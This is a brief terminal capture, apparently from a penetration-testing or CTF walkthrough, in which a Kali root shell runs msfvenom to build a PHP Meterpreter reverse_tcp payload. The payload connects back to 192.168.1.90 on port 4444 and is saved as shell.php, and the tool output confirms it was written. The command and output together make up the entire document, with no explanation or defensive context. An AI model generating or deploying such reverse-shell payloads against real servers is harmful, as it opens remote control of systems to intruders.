 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php
root@Kali:~#